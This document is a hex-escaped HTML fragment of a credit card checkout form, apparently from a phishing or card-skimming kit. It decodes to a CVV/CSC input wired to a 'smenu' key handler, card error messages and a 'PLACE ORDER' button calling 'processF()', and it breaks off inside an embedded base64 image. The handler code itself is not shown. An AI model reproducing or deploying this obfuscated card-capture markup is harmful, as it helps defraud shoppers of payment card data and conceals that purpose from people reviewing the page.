\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x30\x30\x43\x46\x39\x32\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x43\x37\x33\x37\x38\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x31\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x30\x22\x20\x79\x3D\x22\x31\x35\x22\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x36\x45\x36\x45\x36\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x35\x36\x35\x36\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x44\x39\x32\x46\x32\x30\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x76\x63\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x63\x73\x63\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x34\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x33\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x22\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x22\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x22\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x